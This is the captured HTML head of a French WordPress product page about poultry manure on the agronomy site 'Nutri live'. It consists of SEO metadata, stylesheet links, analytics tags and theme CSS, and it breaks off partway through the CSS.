

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crops-advices.com/produit/fumier-de-volailles/
body_size: 12160
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FUMIER DE VOLAILLES - Nutri live</title>
	<link rel="canonical" href="https://www.crops-advices.com/produit/fumier-de-volailles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUMIER DE VOLAILLES - Nutri live" />
	<meta property="og:url" content="https://www.crops-advices.com/produit/fumier-de-volailles/" />
	<meta property="og:site_name" content="Nutri live" />
	<meta property="article:modified_time" content="2022-03-12T07:42:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.crops-advices.com/produit/fumier-de-volailles/","url":"https://www.crops-advices.com/produit/fumier-de-volailles/","name":"FUMIER DE VOLAILLES - Nutri live","isPartOf":{"@id":"https://www.crops-advices.com/#website"},"datePublished":"2022-03-12T07:42:40+00:00","dateModified":"2022-03-12T07:42:41+00:00","breadcrumb":{"@id":"https://www.crops-advices.com/produit/fumier-de-volailles/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.crops-advices.com/produit/fumier-de-volailles/"]}]},{"@type":"BreadcrumbList","@id":"https://www.crops-advices.com/produit/fumier-de-volailles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.crops-advices.com/"},{"@type":"ListItem","position":2,"name":"produit","item":"https://www.crops-advices.com/produit/"},{"@type":"ListItem","position":3,"name":"FUMIER DE VOLAILLES"}]},{"@type":"WebSite","@id":"https://www.crops-advices.com/#website","url":"https://www.crops-advices.com/","name":"Nutri live","description":"conseils agronomiques pour les agriculteurs, les éleveurs et les viticulteurs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crops-advices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux" href="https://www.crops-advices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux des commentaires" href="https://www.crops-advices.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crops-advices.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-activecampaign-form-block1732537339.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-contact-form-71734698745.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-font-awesome-free1639681376.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-swm-theme-style-minify1639681370.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.crops-advices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crops-advices.com/wp-json/wp/v2/produit/1741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crops-advices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.crops-advices.com/?p=1741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fproduit%2Ffumier-de-volailles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fproduit%2Ffumier-de-volailles%2F&#038;format=xml" />
<meta name="google-site-verification" content="vZ8AVWTexMc6rc3kf9_vx2i1kwFhBIGp8X7Bv3FE6eI" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-B5P3PXCD30"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B5P3PXCD30');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1WD4ZQPQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1WD4ZQPQLN');
</script><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    width: 10%; /* Change this to whatever width you want. */
    padding-top: 5px; /* This creates some space between the element and the border. */
    border-bottom: 3px solid #33823E; /* This creates the border. Replace black with whatever color you want. */
}
@media (min-width: 1200px){
	.swm-container{
/* 		max-width:100% !important; */
}}
.download{
	background: #33823e !important;

}

ul.swm-topbar-socials li i{
	font-size: 25px !important;
	padding: 5px;
  background-color: white;
	border-radius: 5px;
}		</style>
		<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}#swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){}.swm-site-content a{color:#33823e;}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#33823e;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#33823e;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#33823e;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#33823e;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#33823e;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.swm-pp-view-all a span:hover,.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-about-author-left,.swm-about-author-left a,.swm-about-author-left a:hover,.swm-pp-view-all a span:hover i,.swm-secondary-skin-text{color:#ffffff;}::selection{background:#33823e;color:#ffffff;}::-moz-selection{background:#33823e;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#33823e;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:12px;}.swm_tb_left a{color:#33823e;}ul.swm-topbar-socials li a{color:#4184bf;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#33823e;}.swm-topbar{background:#33823e;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#33823e;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:126px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media only screen and (max-width:767px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:107px;}}@media only screen and (max-width:480px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:80px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1200px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 0px);}}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{font-size:13px;margin:0 5px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#33823e;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#33823e;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li.megamenu-on>ul>li{line-height:21px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#33823e;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:5px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:12px;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#33823e;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#33823e;font-weight:700;font-style:normal !important;}.swm-sub-header{height:150px;background-color:#d8d8d8;}body.transparentHeader .swm-sub-header{padding-top:107px;}@media(max-width:767px){.swm-sub-header{height:300px;}body.transparentHeader .swm-sub-header{padding-top:107px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:30px;}}@media(max-width:480px){.swm-sub-header{height:150px;}body.transparentHeader .swm-sub-header{padding-top:80px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:27px;}}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content 